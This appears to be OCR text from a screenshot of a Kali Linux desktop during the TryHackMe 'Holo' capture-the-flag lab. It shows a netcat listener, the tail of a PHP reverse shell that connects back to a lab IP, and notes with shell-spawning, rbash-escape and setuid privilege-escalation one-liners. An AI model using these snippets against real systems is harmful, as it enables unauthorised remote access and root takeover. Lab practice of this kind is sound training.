 File Machine View Input Devices Help
Activities Terminator May 29 01:12
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x18
/ssssssssssshdmNNNNmyNMMMMhssssss/
.ossssssssssssssssssdMMMNysssso.
-+sssssssssssssssssyyyssss+-
`:+ssssssssssssssssss+:`
.-/+oossssoo+/-.
root@ip-10-200-108-33:~#
root@ip-10-200-108-33:~# nc -lvnp 1111
nc -lvnp 1111
Listening on 0.0.0.0 1111
Firefox
kali@kali: ~/Desktop/TryHackMe/Holo 65x17
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.200.108.31', 1111);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ nano revshell2.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 106x20
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
******SHELL STABILIZATION*******
FOR LINUX
hacktricks addon